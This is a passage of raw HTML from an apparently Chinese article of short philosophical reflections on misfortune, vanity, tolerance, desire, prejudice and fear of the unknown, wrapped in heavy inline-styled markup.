100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">不幸是人生的试金石</span></strong></span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">空气的压力一旦除去，我们的肉体便会遭受破坏；同样，人的生活如果除去困乏、劳苦或其他痛苦命运的压力，人便会扩大其自负，虽未必到毁身的地步，但至少会陷于愚昧、狂乱的状态。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">在意名誉，往往忽视内在修为</span></strong></span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">日常经验告诉我们，太重视名誉正是一般人最常犯的错误。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">人们非常计较别人的想法，而不太注意自己的感觉，误以为呈现在他人面前的影像比自身更重要，陷进愚昧的“虚荣”中。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">这种虚荣心重的人就像吝啬鬼，热切追求手段而忘了原本的目的。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> <br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">宽容，让人高尚</span></strong></span></strong></span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">一个人在生活中应当有无尽的宽容和博大的胸襟。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">因为，倘若他纵情使性、反复无常，拒绝原谅每一个曾经对他使用过卑鄙、恶毒伎俩的小人，那么，他也就与高尚无缘，而与卑下为伍了。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">同时，一个人不应当只与某一个人为友，而应当以天下人为友。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">显然，这才是我们主张人们应当坚持的那种真正的友谊，只有这种友谊才能得到所有人的真诚回报，而不是在乎他人做了什么卑鄙、恶毒的事。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">克制欲念，痛苦才少</span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">苦闷也是由于欲求产生的，“认识”则反之，它自身没有痛苦，只有快乐，所以它给天才的是高而宽的前额和澄澈晶莹的眼神。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">眼睛和额头都不为意志和穷困服务，它们只给天才伟大而超俗的快活。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">偏见增加了认识自己的难度</span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">追求真理的最大阻碍，不是事物的虚假外观，也不是推理能力不够，而是先入为主的成见、偏见，这些东西阻挡了真理之路，像逆风把船舶吹离陆地一样，船上虽有风帆和方向舵也没有用。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> <br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">未知让人恐惧</span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">当我们无法预料一件事情的结果，更不能估计它对自己的影响时，它却直接左右我们的心情，心情会从愉快变成忧愁，也可能会从忧愁转为愉快。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">对无法明确把握的东西，我们总是庸人自扰。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; 